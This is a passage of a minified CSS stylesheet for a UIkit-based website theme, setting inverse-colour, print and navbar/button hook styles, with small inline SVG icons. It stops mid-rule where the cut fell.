.uk-breadcrumb>:last-child>*,.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>*,.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>*,.uk-card-primary.uk-card-body .uk-breadcrumb>:last-child>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-breadcrumb>:last-child>*,.uk-card-secondary.uk-card-body .uk-breadcrumb>:last-child>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-breadcrumb>:last-child>*,.uk-overlay-primary .uk-breadcrumb>:last-child>*{color:#fff}.uk-light .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary.uk-card-body .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-secondary.uk-card-body .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-overlay-primary .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before{color:#fff}.uk-light .uk-pagination>*>*,.uk-section-primary:not(.uk-preserve-color) .uk-pagination>*>*,.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>*>*,.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>*>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>*>*,.uk-card-primary.uk-card-body .uk-pagination>*>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-pagination>*>*,.uk-card-secondary.uk-card-body .uk-pagination>*>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-pagination>*>*,.uk-overlay-primary .uk-pagination>*>*{color:#fff}.uk-light .uk-pagination>*>:hover,.uk-section-primary:not(.uk-preserve-color) .uk-pagination>*>:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>*>:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>*>:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>*>:hover,.uk-card-primary.uk-card-body .uk-pagination>*>:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-pagination>*>:hover,.uk-card-secondary.uk-card-body .uk-pagination>*>:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-pagination>*>:hover,.uk-overlay-primary .uk-pagination>*>:hover{color:#fff}.uk-light .uk-pagination>.uk-active>*,.uk-section-primary:not(.uk-preserve-color) .uk-pagination>.uk-active>*,.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>.uk-active>*,.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>.uk-active>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>.uk-active>*,.uk-card-primary.uk-card-body .uk-pagination>.uk-active>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-pagination>.uk-active>*,.uk-card-secondary.uk-card-body .uk-pagination>.uk-active>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-pagination>.uk-active>*,.uk-overlay-primary .uk-pagination>.uk-active>*{color:#fff}.uk-light .uk-pagination>.uk-disabled>*,.uk-section-primary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*,.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*,.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>.uk-disabled>*,.uk-card-primary.uk-card-body .uk-pagination>.uk-disabled>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-pagination>.uk-disabled>*,.uk-card-secondary.uk-card-body .uk-pagination>.uk-disabled>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-pagination>.uk-disabled>*,.uk-overlay-primary .uk-pagination>.uk-disabled>*{color:#fff}.uk-light .uk-tab::before,.uk-section-primary:not(.uk-preserve-color) .uk-tab::before,.uk-section-secondary:not(.uk-preserve-color) .uk-tab::before,.uk-tile-primary:not(.uk-preserve-color) .uk-tab::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab::before,.uk-card-primary.uk-card-body .uk-tab::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-tab::before,.uk-card-secondary.uk-card-body .uk-tab::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-tab::before,.uk-overlay-primary .uk-tab::before{border-color:rgba(255,255,255,.6)}.uk-light .uk-tab>*>a,.uk-section-primary:not(.uk-preserve-color) .uk-tab>*>a,.uk-section-secondary:not(.uk-preserve-color) .uk-tab>*>a,.uk-tile-primary:not(.uk-preserve-color) .uk-tab>*>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>*>a,.uk-card-primary.uk-card-body .uk-tab>*>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-tab>*>a,.uk-card-secondary.uk-card-body .uk-tab>*>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-tab>*>a,.uk-overlay-primary .uk-tab>*>a{color:#fff}.uk-light .uk-tab>*>a:hover,.uk-section-primary:not(.uk-preserve-color) .uk-tab>*>a:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-tab>*>a:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-tab>*>a:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>*>a:hover,.uk-card-primary.uk-card-body .uk-tab>*>a:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-tab>*>a:hover,.uk-card-secondary.uk-card-body .uk-tab>*>a:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-tab>*>a:hover,.uk-overlay-primary .uk-tab>*>a:hover{color:#fff}.uk-light .uk-tab>.uk-active>a,.uk-section-primary:not(.uk-preserve-color) .uk-tab>.uk-active>a,.uk-section-secondary:not(.uk-preserve-color) .uk-tab>.uk-active>a,.uk-tile-primary:not(.uk-preserve-color) .uk-tab>.uk-active>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>.uk-active>a,.uk-card-primary.uk-card-body .uk-tab>.uk-active>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-tab>.uk-active>a,.uk-card-secondary.uk-card-body .uk-tab>.uk-active>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-tab>.uk-active>a,.uk-overlay-primary .uk-tab>.uk-active>a{color:#fff;border-color:#fff}.uk-light .uk-tab>.uk-disabled>a,.uk-section-primary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a,.uk-section-secondary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a,.uk-tile-primary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a,.uk-tile-secondary:not(.uk-preserve-color) .uk-tab>.uk-disabled>a,.uk-card-primary.uk-card-body .uk-tab>.uk-disabled>a,.uk-card-primary>:not([class*="uk-card-media"]) .uk-tab>.uk-disabled>a,.uk-card-secondary.uk-card-body .uk-tab>.uk-disabled>a,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-tab>.uk-disabled>a,.uk-overlay-primary .uk-tab>.uk-disabled>a{color:#fff}.uk-light .uk-slidenav,.uk-section-primary:not(.uk-preserve-color) .uk-slidenav,.uk-section-secondary:not(.uk-preserve-color) .uk-slidenav,.uk-tile-primary:not(.uk-preserve-color) .uk-slidenav,.uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav,.uk-card-primary.uk-card-body .uk-slidenav,.uk-card-primary>:not([class*="uk-card-media"]) .uk-slidenav,.uk-card-secondary.uk-card-body .uk-slidenav,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-slidenav,.uk-overlay-primary .uk-slidenav{color:rgba(255,255,255,.7)}.cards-bg .uk-light .uk-slidenav,.cards-bg .uk-section-primary:not(.uk-preserve-color) .uk-slidenav,.cards-bg .uk-section-secondary:not(.uk-preserve-color) .uk-slidenav,.cards-bg .uk-tile-primary:not(.uk-preserve-color) .uk-slidenav,.cards-bg .uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav,.cards-bg .uk-card-primary.uk-card-body .uk-slidenav,.cards-bg .uk-card-primary>:not([class*="uk-card-media"]) .uk-slidenav,.cards-bg .uk-card-secondary.uk-card-body .uk-slidenav,.cards-bg .uk-card-secondary>:not([class*="uk-card-media"]) .uk-slidenav,.cards-bg .uk-overlay-primary .uk-slidenav{border:1px solid #fff;border-radius:50%;z-index:1}.uk-light .uk-slidenav:hover,.uk-section-primary:not(.uk-preserve-color) .uk-slidenav:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:hover,.uk-card-primary.uk-card-body .uk-slidenav:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-slidenav:hover,.uk-card-secondary.uk-card-body .uk-slidenav:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-slidenav:hover,.uk-overlay-primary .uk-slidenav:hover{color:rgba(255,255,255,.95)}.cards-bg .uk-light .uk-slidenav:hover,.cards-bg .uk-section-primary:not(.uk-preserve-color) .uk-slidenav:hover,.cards-bg .uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:hover,.cards-bg .uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:hover,.cards-bg .uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:hover,.cards-bg .uk-card-primary.uk-card-body .uk-slidenav:hover,.cards-bg .uk-card-primary>:not([class*="uk-card-media"]) .uk-slidenav:hover,.cards-bg .uk-card-secondary.uk-card-body .uk-slidenav:hover,.cards-bg .uk-card-secondary>:not([class*="uk-card-media"]) .uk-slidenav:hover,.cards-bg .uk-overlay-primary .uk-slidenav:hover{background-color:#fff;color:#000}.uk-light .uk-slidenav:active,.uk-section-primary:not(.uk-preserve-color) .uk-slidenav:active,.uk-section-secondary:not(.uk-preserve-color) .uk-slidenav:active,.uk-tile-primary:not(.uk-preserve-color) .uk-slidenav:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-slidenav:active,.uk-card-primary.uk-card-body .uk-slidenav:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-slidenav:active,.uk-card-secondary.uk-card-body .uk-slidenav:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-slidenav:active,.uk-overlay-primary .uk-slidenav:active{color:rgba(255,255,255,.7)}.uk-light .uk-dotnav>*>*,.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>*>*,.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>*>*,.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>*>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>*>*,.uk-card-primary.uk-card-body .uk-dotnav>*>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-dotnav>*>*,.uk-card-secondary.uk-card-body .uk-dotnav>*>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-dotnav>*>*,.uk-overlay-primary .uk-dotnav>*>*{background-color:transparent;border-color:rgba(255,255,255,.9)}.uk-light .uk-dotnav>*>:hover,.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>*>:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>*>:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>*>:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>*>:hover,.uk-card-primary.uk-card-body .uk-dotnav>*>:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-dotnav>*>:hover,.uk-card-secondary.uk-card-body .uk-dotnav>*>:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-dotnav>*>:hover,.uk-overlay-primary .uk-dotnav>*>:hover{background-color:rgba(255,255,255,.9);border-color:transparent}.uk-light .uk-dotnav>*>:active,.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>*>:active,.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>*>:active,.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>*>:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>*>:active,.uk-card-primary.uk-card-body .uk-dotnav>*>:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-dotnav>*>:active,.uk-card-secondary.uk-card-body .uk-dotnav>*>:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-dotnav>*>:active,.uk-overlay-primary .uk-dotnav>*>:active{background-color:rgba(255,255,255,.5);border-color:transparent}.uk-light .uk-dotnav>.uk-active>*,.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*,.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*,.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*,.uk-card-primary.uk-card-body .uk-dotnav>.uk-active>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-dotnav>.uk-active>*,.uk-card-secondary.uk-card-body .uk-dotnav>.uk-active>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-dotnav>.uk-active>*,.uk-overlay-primary .uk-dotnav>.uk-active>*{background-color:rgba(255,255,255,.9);border-color:transparent}.uk-light .uk-text-lead,.uk-section-primary:not(.uk-preserve-color) .uk-text-lead,.uk-section-secondary:not(.uk-preserve-color) .uk-text-lead,.uk-tile-primary:not(.uk-preserve-color) .uk-text-lead,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-lead,.uk-card-primary.uk-card-body .uk-text-lead,.uk-card-primary>:not([class*="uk-card-media"]) .uk-text-lead,.uk-card-secondary.uk-card-body .uk-text-lead,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-text-lead,.uk-overlay-primary .uk-text-lead{color:#fff}.uk-light .uk-text-meta,.uk-section-primary:not(.uk-preserve-color) .uk-text-meta,.uk-section-secondary:not(.uk-preserve-color) .uk-text-meta,.uk-tile-primary:not(.uk-preserve-color) .uk-text-meta,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-meta,.uk-card-primary.uk-card-body .uk-text-meta,.uk-card-primary>:not([class*="uk-card-media"]) .uk-text-meta,.uk-card-secondary.uk-card-body .uk-text-meta,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-text-meta,.uk-overlay-primary .uk-text-meta{color:#fff}.uk-light .uk-text-muted,.uk-section-primary:not(.uk-preserve-color) .uk-text-muted,.uk-section-secondary:not(.uk-preserve-color) .uk-text-muted,.uk-tile-primary:not(.uk-preserve-color) .uk-text-muted,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-muted,.uk-card-primary.uk-card-body .uk-text-muted,.uk-card-primary>:not([class*="uk-card-media"]) .uk-text-muted,.uk-card-secondary.uk-card-body .uk-text-muted,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-text-muted,.uk-overlay-primary .uk-text-muted{color:#ffffff!important}.uk-light .uk-text-emphasis,.uk-section-primary:not(.uk-preserve-color) .uk-text-emphasis,.uk-section-secondary:not(.uk-preserve-color) .uk-text-emphasis,.uk-tile-primary:not(.uk-preserve-color) .uk-text-emphasis,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-emphasis,.uk-card-primary.uk-card-body .uk-text-emphasis,.uk-card-primary>:not([class*="uk-card-media"]) .uk-text-emphasis,.uk-card-secondary.uk-card-body .uk-text-emphasis,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-text-emphasis,.uk-overlay-primary .uk-text-emphasis{color:#ffffff!important}.uk-light .uk-text-primary,.uk-section-primary:not(.uk-preserve-color) .uk-text-primary,.uk-section-secondary:not(.uk-preserve-color) .uk-text-primary,.uk-tile-primary:not(.uk-preserve-color) .uk-text-primary,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-primary,.uk-card-primary.uk-card-body .uk-text-primary,.uk-card-primary>:not([class*="uk-card-media"]) .uk-text-primary,.uk-card-secondary.uk-card-body .uk-text-primary,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-text-primary,.uk-overlay-primary .uk-text-primary{color:#ffffff!important}.uk-light .uk-text-secondary,.uk-section-primary:not(.uk-preserve-color) .uk-text-secondary,.uk-section-secondary:not(.uk-preserve-color) .uk-text-secondary,.uk-tile-primary:not(.uk-preserve-color) .uk-text-secondary,.uk-tile-secondary:not(.uk-preserve-color) .uk-text-secondary,.uk-card-primary.uk-card-body .uk-text-secondary,.uk-card-primary>:not([class*="uk-card-media"]) .uk-text-secondary,.uk-card-secondary.uk-card-body .uk-text-secondary,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-text-secondary,.uk-overlay-primary .uk-text-secondary{color:#ffffff!important}.uk-light .uk-column-divider,.uk-section-primary:not(.uk-preserve-color) .uk-column-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-column-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-column-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-column-divider,.uk-card-primary.uk-card-body .uk-column-divider,.uk-card-primary>:not([class*="uk-card-media"]) .uk-column-divider,.uk-card-secondary.uk-card-body .uk-column-divider,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-column-divider,.uk-overlay-primary .uk-column-divider{column-rule-color:rgba(255,255,255,.6)}.uk-light .uk-logo,.uk-section-primary:not(.uk-preserve-color) .uk-logo,.uk-section-secondary:not(.uk-preserve-color) .uk-logo,.uk-tile-primary:not(.uk-preserve-color) .uk-logo,.uk-tile-secondary:not(.uk-preserve-color) .uk-logo,.uk-card-primary.uk-card-body .uk-logo,.uk-card-primary>:not([class*="uk-card-media"]) .uk-logo,.uk-card-secondary.uk-card-body .uk-logo,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-logo,.uk-overlay-primary .uk-logo{color:#fff}.uk-light .uk-logo:hover,.uk-section-primary:not(.uk-preserve-color) .uk-logo:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-logo:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-logo:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-logo:hover,.uk-card-primary.uk-card-body .uk-logo:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-logo:hover,.uk-card-secondary.uk-card-body .uk-logo:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-logo:hover,.uk-overlay-primary .uk-logo:hover{color:#fff}.uk-light .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-section-primary:not(.uk-preserve-color) .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-section-secondary:not(.uk-preserve-color) .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-tile-primary:not(.uk-preserve-color) .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-tile-secondary:not(.uk-preserve-color) .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-card-primary.uk-card-body .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-card-primary>:not([class*="uk-card-media"]) .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-card-secondary.uk-card-body .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse),.uk-overlay-primary .uk-logo:has(.uk-logo-inverse)>:not(picture:has(.uk-logo-inverse)):not(.uk-logo-inverse){display:none}.uk-light .uk-logo-inverse,.uk-section-primary:not(.uk-preserve-color) .uk-logo-inverse,.uk-section-secondary:not(.uk-preserve-color) .uk-logo-inverse,.uk-tile-primary:not(.uk-preserve-color) .uk-logo-inverse,.uk-tile-secondary:not(.uk-preserve-color) .uk-logo-inverse,.uk-card-primary.uk-card-body .uk-logo-inverse,.uk-card-primary>:not([class*="uk-card-media"]) .uk-logo-inverse,.uk-card-secondary.uk-card-body .uk-logo-inverse,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-logo-inverse,.uk-overlay-primary .uk-logo-inverse{display:block}.uk-light .uk-table-striped>tr:nth-of-type(even):last-child,.uk-light .uk-table-striped tbody tr:nth-of-type(even):last-child,.uk-section-primary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(even):last-child,.uk-section-primary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(even):last-child,.uk-section-secondary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(even):last-child,.uk-section-secondary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(even):last-child,.uk-tile-primary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(even):last-child,.uk-tile-primary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(even):last-child,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-striped>tr:nth-of-type(even):last-child,.uk-tile-secondary:not(.uk-preserve-color) .uk-table-striped tbody tr:nth-of-type(even):last-child,.uk-card-primary.uk-card-body .uk-table-striped>tr:nth-of-type(even):last-child,.uk-card-primary.uk-card-body .uk-table-striped tbody tr:nth-of-type(even):last-child,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-striped>tr:nth-of-type(even):last-child,.uk-card-primary>:not([class*="uk-card-media"]) .uk-table-striped tbody tr:nth-of-type(even):last-child,.uk-card-secondary.uk-card-body .uk-table-striped>tr:nth-of-type(even):last-child,.uk-card-secondary.uk-card-body .uk-table-striped tbody tr:nth-of-type(even):last-child,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-striped>tr:nth-of-type(even):last-child,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-table-striped tbody tr:nth-of-type(even):last-child,.uk-overlay-primary .uk-table-striped>tr:nth-of-type(even):last-child,.uk-overlay-primary .uk-table-striped tbody tr:nth-of-type(even):last-child{border-bottom-color:rgba(255,255,255,.6)}.uk-light .uk-accordion-title::before,.uk-section-primary:not(.uk-preserve-color) .uk-accordion-title::before,.uk-section-secondary:not(.uk-preserve-color) .uk-accordion-title::before,.uk-tile-primary:not(.uk-preserve-color) .uk-accordion-title::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-accordion-title::before,.uk-card-primary.uk-card-body .uk-accordion-title::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-accordion-title::before,.uk-card-secondary.uk-card-body .uk-accordion-title::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-accordion-title::before,.uk-overlay-primary .uk-accordion-title::before{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23ffffff%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23ffffff%22%20width%3D%221%22%20height%3D%2213%22%20x%3D%226%22%20y%3D%220%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-light .uk-open>.uk-accordion-title::before,.uk-section-primary:not(.uk-preserve-color) .uk-open>.uk-accordion-title::before,.uk-section-secondary:not(.uk-preserve-color) .uk-open>.uk-accordion-title::before,.uk-tile-primary:not(.uk-preserve-color) .uk-open>.uk-accordion-title::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-open>.uk-accordion-title::before,.uk-card-primary.uk-card-body .uk-open>.uk-accordion-title::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-open>.uk-accordion-title::before,.uk-card-secondary.uk-card-body .uk-open>.uk-accordion-title::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-open>.uk-accordion-title::before,.uk-overlay-primary .uk-open>.uk-accordion-title::before{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23ffffff%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%3C%2Fsvg%3E)}*{--uk-inverse:initial}.uk-light,.uk-section-primary:not(.uk-preserve-color),.uk-section-secondary:not(.uk-preserve-color),.uk-tile-primary:not(.uk-preserve-color),.uk-tile-secondary:not(.uk-preserve-color),.uk-card-primary.uk-card-body,.uk-card-primary>:not([class*="uk-card-media"]),.uk-card-secondary.uk-card-body,.uk-card-secondary>:not([class*="uk-card-media"]),.uk-overlay-primary{--uk-inverse:light}.uk-dark,.uk-section-default:not(.uk-preserve-color),.uk-section-muted:not(.uk-preserve-color),.uk-tile-default:not(.uk-preserve-color),.uk-tile-muted:not(.uk-preserve-color),.uk-card-default.uk-card-body,.uk-card-default>:not([class*="uk-card-media"]),.uk-overlay-default,.uk-dropbar,.uk-offcanvas-bar,.uk-navbar-container:not(.uk-navbar-transparent),.uk-navbar-dropdown,.uk-dropdown{--uk-inverse:dark}.uk-inverse-light{--uk-inverse:light !important}.uk-inverse-dark{--uk-inverse:dark !important}@media print{*,*::before,*::after{background:transparent!important;color:black!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.hook-overlay-misc .uk-overlay-dark{background-color:rgba(0,0,0,.3)}header>.menu .hook-dropdown-nav{font-size:.85rem}.hook-navbar-dropdown-nav-item{flex-wrap:wrap;line-height:1.3rem;padding:10px 5px}.hook-navbar-dropdown-nav-item>span{font-size:.75rem;color:#595959;flex:auto;line-height:1.1rem}.hook-navbar-dropdown-nav-item:hover span{color:#383838}.hook-navbar-dropdown-nav-item-hover{background-color:#f7f7f7}.hook-base-link{text-underline-offset:2px}.slidein-popup .hook-base-h2{font-size:1.8rem}.mega-menu .hook-base-h3{margin-bottom:0}@media (min-width:960px){.hook-base-body body.page-border{border:20px solid #fff}.hook-base-body body.page-border+.body-fix-compliance-part{z-index:980}.hook-base-body body.page-border:after{content:"";border-top:20px solid #fff;position:fixed;bottom:0;left:0;right:0;width:100%;z-index:980}.hook-base-body body.page-border .menu-sticky-wrapper>nav{width:calc(100% + 40px);left:-20px;position:relative;padding:0 20px}}.hook-inverse-base-link{text-decoration:none}.hook-navbar{line-height:1.2}.hook-navbar-item{text-transform:uppercase}@media (min-width:960px){.hook-navbar-item{letter-spacing:1px}}.mobile-search-navbar .hook-navbar-item{min-height:50px}footer .hook-navbar-item{font-size:.75rem}.hook-navbar-item.booking-navbar-item{padding-left:0}.mobile-search-navbar .hook-navbar-item{min-height:50px}.landing-pages .hook-navbar-item{min-height:50px}header .hook-navbar-item{font-weight:600}#menu-slide .hook-nav-primary{font-weight:600}.hook-navbar.menu-type-4 .main-menu .uk-navbar-right .uk-navbar-nav,.hook-navbar.menu-type-2 .main-menu .uk-navbar-right .uk-navbar-nav{position:relative}.hook-navbar.menu-type-4 .main-menu .uk-navbar-right .uk-navbar-nav:after,.hook-navbar.menu-type-2 .main-menu .uk-navbar-right .uk-navbar-nav:after{content:'';background-color:rgba(255,255,255,.35);height:1px;position:absolute;bottom:0;right:0;left:0}.menu-type-1 .hook-navbar.main-menu .uk-navbar-right .uk-navbar-nav:after,.uk-sticky-fixed .hook-navbar.main-menu .uk-navbar-right .uk-navbar-nav:after{display:none}.navbar-element .hook-navbar .uk-navbar-nav>li:first-child>a{border-left:1px solid #efefef}.navbar-element .hook-navbar .uk-navbar-nav>li>a{border-right:1px solid #efefef}.hook-navbar-nav-item{letter-spacing:1px;position:relative;overflow:hidden}.navbar-element .hook-navbar-nav-item{min-height:50px;font-size:.85rem}.navbar-element .hook-navbar-nav-item:after,.main-menu .hook-navbar-nav-item:after{content:'';background-color:#004a85;height:3px;position:absolute;bottom:0;right:0;left:0;transform:translateY(5px)}.menu-type-4 .top-menu-wrapper .hook-navbar-nav-item{font-size:.75rem}.menu-type-4 .top-menu-wrapper .hook-navbar-nav-item:after{display:none}.hook-inverse-navbar-nav-item:after{background-color:#fff}.top-menu-wrapper .hook-navbar-nav-item-active,.top-menu-wrapper .hook-navbar-nav-item-hover{text-decoration:underline;text-underline-offset:2px}.hook-navbar-nav-item-active:after,.hook-navbar-nav-item-hover:after{transform:translateY(0)}.hook-button-text{text-transform:none;font-weight:400}.hook-button-text:focus,.hook-button-text:active,.hook-button-text:hover{background:transparent}.hook-inverse-button-primary{border:2px solid #fff}.hook-button-link{display:inline-block;position:relative}.hook-button-link:before{content:'';position:absolute;height:1px;bottom:-2px;left:0;right:0;display:block;background-color:#004a85}.hook-button-link:after{content:'';position:absolute;height:1px;bottom:-2px;left:0;right:0;transform:scaleX(0);transform-origin:left bottom;display:block;background-color:#004a85;transition:transform 800ms 